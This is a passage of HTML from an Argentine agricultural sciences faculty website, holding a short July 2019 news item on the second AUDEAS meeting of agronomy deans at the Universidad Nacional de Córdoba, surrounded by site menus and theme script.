                <h3 class="entry-title td-module-title"><a href="http://agrarias.unca.edu.ar/convenio-entre-la-facultad-y-vivero-el-algarrobo-para-impulsar-la-restauracion-ecologica-mediante-innovacion-tecnologica/" rel="bookmark" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica">Convenio entre la Facultad y vivero El Algarrobo para impulsar la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://agrarias.unca.edu.ar/lanzamiento-oficial-del-48-congreso-argentino-de-produccion-animal/" rel="bookmark" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal"><img width="218" height="150" class="entry-thumb" src="http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-218x150.png" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-218x150.png 218w, http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://agrarias.unca.edu.ar/lanzamiento-oficial-del-48-congreso-argentino-de-produccion-animal/" rel="bookmark" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal">Lanzamiento oficial del 48° Congreso Argentino de Producción Animal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://agrarias.unca.edu.ar/sanidad-del-nogal-manejo-del-gorgojo-de-la-nuez/" rel="bookmark" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez"><img width="218" height="150" class="entry-thumb" src="http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-218x150.png" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-218x150.png 218w, http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://agrarias.unca.edu.ar/sanidad-del-nogal-manejo-del-gorgojo-de-la-nuez/" rel="bookmark" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez">Sanidad del Nogal: Manejo del Gorgojo de la Nuez</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6970b2f9a3920" data-td_block_id="td_uid_1_6970b2f9a3920"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6970b2f9a3920" data-td_block_id="td_uid_1_6970b2f9a3920"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-4605" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4605"><a href="http://agrarias.unca.edu.ar/proximos-eventos/">Próximos eventos</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-407"><a href="http://agrarias.unca.edu.ar/campo-experimental/">Campo Experimental</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a target="_blank" rel="noopener" href="http://agrariasvirtual.unca.edu.ar/moodle/">Aula Virtual</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-333"><a href="http://agrarias.unca.edu.ar/biblioteca/">Biblioteca</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-290"><a href="http://agrarias.unca.edu.ar/contacto/">Contacto</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://agrarias.unca.edu.ar/">
            <img class="td-retina-data" data-retina="http://agrarias.unca.edu.ar/wp-content/uploads/2018/02/logo-web.png" src="http://agrarias.unca.edu.ar/wp-content/uploads/2018/02/logo-web.png" alt=""/>
            <span class="td-visual-hidden">Facultad de Ciencias Agrarias</span>
        </a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="#">LA FACULTAD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-118"><a href="http://agrarias.unca.edu.ar/breve-resena-historica/">Breve reseña histórica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-314"><a href="http://agrarias.unca.edu.ar/consejo-directivo/">Consejo Directivo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-156"><a href="http://agrarias.unca.edu.ar/autoridadesfacultad/">Autoridades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4712"><a href="http://agrarias.unca.edu.ar/organigrama/">Organigrama de la Facultad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4568"><a href="https://agrarias.unca.edu.ar/contacto/">Contacto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-119"><a href="http://agrarias.unca.edu.ar/localizacion/">Localización</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5449"><a href="https://agrarias.unca.edu.ar/revista-del-cizas/">Revista del CIZAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-347"><a href="#">SECRETARÍAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-346"><a href="http://agrarias.unca.edu.ar/secretaria-academica/">Secretaría Académica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4050"><a href="http://agrarias.unca.edu.ar/secretaria-de-investigacion-y-posgrado/">Secretaría de Investigación y Posgrado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-343"><a href="http://agrarias.unca.edu.ar/secretaria-de-asuntos-estudiantiles/">Secretaría de Vinculación y Asuntos Estudiantiles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4051"><a href="http://agrarias.unca.edu.ar/secretaria-de-coordinacion/">Secretaria de Coordinacion Institucional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-31"><a href="https://agrarias.unca.edu.ar/carreras/">OFERTA ACADÉMICA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-255"><a href="#">Carreras de PreGrado</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-135"><a href="http://agrarias.unca.edu.ar/tecnicatura-universitaria-en-parques-y-jardines/">Tecnicatura Universitaria en Parques y Jardines</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-274"><a href="http://agrarias.unca.edu.ar/tecnicatura-universitaria-en-procesamiento-agroalimentario/">Tecnicatura Universitaria en Procesamiento Agroalimentario</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4858"><a href="http://agrarias.unca.edu.ar/tecnicatura-universitaria-en-produccion-vegetal-de-zonas-aridas-y-semiaridas/">Tecnicatura Universitaria en Producción Vegetal de Zonas Áridas y Semiáridas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4864"><a href="http://agrarias.unca.edu.ar/tecnicatura-universitaria-en-produccion-animal-de-zonas-aridas-y-semiaridas/">Tecnicatura Universitaria en Producción Animal de Zonas Áridas y Semiáridas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-256"><a href="#">Carreras de Grado</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-140"><a href="http://agrarias.unca.edu.ar/ingenieria-agronomica/">Ingeniería Agronómica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-141"><a href="http://agrarias.unca.edu.ar/ingenieria-de-paisajes/">Ingeniería de Paisajes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5498"><a href="http://agrarias.unca.edu.ar/ingenieria-en-alimentos/">Ingeniería en Alimentos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1704"><a href="https://agrarias.unca.edu.ar/carreras-de-posgrado/">Carreras de Posgrado</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1701"><a href="#">Doctorado</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1705"><a href="http://agrarias.unca.edu.ar/doctorado-en-ciencias-agronomicas/">Doctorado en Ciencias Agronómicas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1702"><a href="#">Maestría</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1706"><a href="http://agrarias.unca.edu.ar/maestria-en-riego-y-uso-agropecuario-del-agua/">Maestría en Riego y Uso Agropecuario del Agua</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1707"><a href="http://agrarias.unca.edu.ar/maestria-en-desarrollo-de-zonas-aridas-y-semiaridas/">Maestría en Desarrollo de Zonas Áridas y Semiáridas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4143"><a href="http://agrarias.unca.edu.ar/maestria-profesional-en-docencia-universitaria-de-disciplinas-tecnologicas/">Maestría Profesional en Docencia Universitaria de Disciplinas Tecnológicas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1703"><a href="#">Especialización</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1708"><a href="http://agrarias.unca.edu.ar/especializacion-en-docencia-universitaria-en-disciplinas-tecnologicas/">Especialización en Docencia Universitaria en Disciplinas Tecnológicas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4577"><a href="#">Diplomaturas</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4594"><a href="http://agrarias.unca.edu.ar/diplomatura-en-tecnologias-para-entornos-educativos/">Diplomatura en Tecnologías para Entornos Educativos</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4593"><a href="http://agrarias.unca.edu.ar/diplomatura-en-industria-textil/">Diplomatura en Industria Textil</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4578"><a href="http://agrarias.unca.edu.ar/diplomatura-en-aguardientes-y-destilados/">Diplomatura en Aguardientes y Destilados</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4586"><a href="http://agrarias.unca.edu.ar/diplomatura-en-gestion-de-las-emociones-en-el-proceso-educativo-3/">Diplomatura en Gestión de las Emociones en el Proceso Educativo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5057"><a href="http://agrarias.unca.edu.ar/diplomatura-en-bioestadistica-con-software-r-basada-en-proyectos/">Diplomatura en bioestadística con software R basada en proyectos</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4663"><a href="#">Docentes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4695"><a href="#">Carrera Docente</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4699"><a href="https://agrarias.unca.edu.ar/comite-evaluador/">Comité Evaluador</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4690"><a href="http://agrarias.unca.edu.ar/reglamentacion-de-carrera-docente/">Reglamentación de Carrera Docente</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4700"><a href="#">Instructivo Sobre Carrera Docente</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4701"><a href="#">Formulario de Inscripción</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4543"><a href="https://agrarias.unca.edu.ar/concursos/">Concursos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4948"><a href="#">Académico</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4949"><a href="http://agrarias.unca.edu.ar/reglamentos-y-formularios/">Reglamentos y Formularios</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4068"><a href="#">ENLACES DE INTERÉS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4070"><a href="https://portal.catamarca.gob.ar/ui/organismos/ministerio-de-inclusion-digital-y-sistemas-productivos">Ministerio de Inclusión Digital y Sistemas Productivos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4071"><a href="https://www.estadistica.gob.ar/">Dirección Provincial de Estadística y Censos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4069"><a href="https://inta.gob.ar/catamarca">INTA Catamarca</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4073"><a href="https://www.argentina.gob.ar/senasa">Senasa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4074"><a href="https://cna2018.indec.gob.ar/">Censo Nacional Agropecuario 2018</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4075"><a href="http://ciacat.com.ar/">Colegio de Ingeniería Agronómica de Catamarca</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4723"><a href="https://www.youtube.com/@facultaddecienciasagrarias5144">YouTube de Agrarias</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4724"><a href="https://www.youtube.com/@vinculacionyasuntosestudia9368">YouTube de Vinculación</a></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://agrarias.unca.edu.ar/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="http://agrarias.unca.edu.ar/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Ver todas las publicaciones Asuntos Academicos" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="http://agrarias.unca.edu.ar/category/asuntos-academicos/">
                                  <span itemprop="name">Asuntos Academicos</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">II Reunión de AUDEAS</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2719" class="post-2719 post type-post status-publish format-standard has-post-thumbnail hentry category-asuntos-academicos category-institucional category-novedades" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="http://agrarias.unca.edu.ar/category/asuntos-academicos/">Asuntos Academicos</a></li><li class="entry-category"><a  href="http://agrarias.unca.edu.ar/category/institucional/">Institucional</a></li><li class="entry-category"><a  href="http://agrarias.unca.edu.ar/category/novedades/">Novedades</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">II Reunión de AUDEAS</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-04T21:50:04+00:00" >julio 4, 2019</time></span>                    <div class="td-post-comments"><a href="http://agrarias.unca.edu.ar/ii-reunion-de-audeas/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2719">1804</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-09.37.07.jpeg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-09.37.07-696x522.jpeg" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-09.37.07-696x522.jpeg 696w, http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-09.37.07-300x225.jpeg 300w, http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-09.37.07-768x576.jpeg 768w, http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-09.37.07-1024x768.jpeg 1024w, http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-09.37.07-80x60.jpeg 80w, http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-09.37.07-265x198.jpeg 265w, http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-09.37.07-1068x801.jpeg 1068w, http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-09.37.07-560x420.jpeg 560w, http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-09.37.07.jpeg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="WhatsApp Image 2019-07-03 at 09.37.07"/></a></div>
        <div align="justify">
<p><strong>Entre los días de ayer y hoy, 3 y 4 de julio respectivamente, en la Facultad de Ciencias Agropecuarias de la Universidad Nacional de Córdoba, se está llevando a cabo la Segunda reunión de Audeas del 2019. En este marco, por parte de la Facultad de Ciencias Agrarias de la UNCA, se encuentran presentes el Sr. ViceDecano, Mgter. Eduardo de la Orden y el Secretario Académico, Ing. Agr. Carlos Palmieri.</strong></p>
<p>En esta primera jornada del 3 de julio, se llevó a cabo la asunción de nuevas autoridades de AUDEAS y como principal tema a tratar, la presentación por parte de la Comisión Ad Hoc de Decanos, sobre modalidad de trabajo implementada en la elaboración de la propuesta de nueva Res. Min. de acreditación para Ingenieros Agrónomos (Extrapolable a carreras afines).</p>
<p>En el día de hoy, se designarán representantes de la comisión INTA-AUDEAS-CONADEV y la confirmación de sede para la próxima reunión entre otros, finalizando así, esta segunda convocatoria.</p>
<p><img decoding="async" fetchpriority="high" class=" wp-image-2724 alignleft" src="http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-11.16.24-1.jpeg" alt="" width="315" height="237" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-11.16.24-1.jpeg 1280w, http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-11.16.24-1-300x225.jpeg 300w, http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-11.16.24-1-768x576.jpeg 768w, http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-11.16.24-1-1024x768.jpeg 1024w, http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-11.16.24-1-80x60.jpeg 80w, http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-11.16.24-1-265x198.jpeg 265w, http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-11.16.24-1-696x522.jpeg 696w, http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-11.16.24-1-1068x801.jpeg 1068w, http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-11.16.24-1-560x420.jpeg 560w" sizes="(max-width: 315px) 100vw, 315px" /><img decoding="async" class="wp-image-2725 alignright" src="http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-11.16.24.jpeg" alt="" width="314" height="236" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-11.16.24.jpeg 1280w, http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-11.16.24-300x225.jpeg 300w, http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-11.16.24-768x576.jpeg 768w, http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-11.16.24-1024x768.jpeg 1024w, http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-11.16.24-80x60.jpeg 80w, http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-11.16.24-265x198.jpeg 265w, http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-11.16.24-696x522.jpeg 696w, http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-11.16.24-1068x801.jpeg 1068w, http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-11.16.24-560x420.jpeg 560w" sizes="(max-width: 314px) 100vw, 314px" /></p>
</div>
<div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rectangular dpsp-column-3 dpsp-has-spacing dpsp-show-on-mobile dpsp-button-style-1 dpsp-has-icon-background dpsp-has-button-background"><ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-content"><li><a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fagrarias.unca.edu.ar%2Fii-reunion-de-audeas%2F&t=II+Reuni%C3%B3n+de+AUDEAS" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first"><span class="dpsp-network-label-wrapper"><span class="dpsp-network-label"></span></span></a></li><li><a rel="nofollow" href="https://twitter.com/intent/tweet?text=II+Reuni%C3%B3n+de+AUDEAS&url=http%3A%2F%2Fagrarias.unca.edu.ar%2Fii-reunion-de-audeas%2F" class="dpsp-network-btn dpsp-twitter dpsp-no-label"><span class="dpsp-network-label-wrapper"><span class="dpsp-network-label"></span></span></a></li><li><a rel="nofollow" href="https://plus.google.com/share?url=http%3A%2F%2Fagrarias.unca.edu.ar%2Fii-reunion-de-audeas%2F" class="dpsp-network-btn dpsp-google-plus dpsp-no-label dpsp-last"><span class="dpsp-network-label-wrapper"><span class="dpsp-network-label"></span></span></a></li></ul></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://agrarias.unca.edu.ar/author/prensa/">Prensa</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Prensa"></span><meta itemprop="datePublished" content="2019-07-04T21:50:04+00:00"><meta itemprop="dateModified" content="2019-07-04T21:52:10+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://agrarias.unca.edu.ar/ii-reunion-de-audeas/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://agrarias.unca.edu.ar/wp-content/uploads/2018/02/logo-web.png"></span><meta itemprop="name" content="Facultad de Ciencias Agrarias"></span><meta itemprop="headline " content="II Reunión de AUDEAS"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-09.37.07.jpeg"><meta itemprop="width" content="1280"><meta itemprop="height" content="960"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_19 td_block_widget td_uid_4_6970b2f9b1f58_rand td-pb-border-top td_block_template_3"  data-td-block-uid="td_uid_4_6970b2f9b1f58" ><script>var block_td_uid_4_6970b2f9b1f58 = new tdBlock();
block_td_uid_4_6970b2f9b1f58.id = "td_uid_4_6970b2f9b1f58";
block_td_uid_4_6970b2f9b1f58.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"Novedades","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_4_6970b2f9b1f58_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6970b2f9b1f58_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6970b2f9b1f58.td_column_number = "1";
block_td_uid_4_6970b2f9b1f58.block_type = "td_block_19";
block_td_uid_4_6970b2f9b1f58.post_count = "5";
block_td_uid_4_6970b2f9b1f58.found_posts = "195";
block_td_uid_4_6970b2f9b1f58.header_color = "#";
block_td_uid_4_6970b2f9b1f58.ajax_pagination_infinite_stop = "";
block_td_uid_4_6970b2f9b1f58.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_4_6970b2f9b1f58);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Novedades</span></h4></div><div id=td_uid_4_6970b2f9b1f58 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
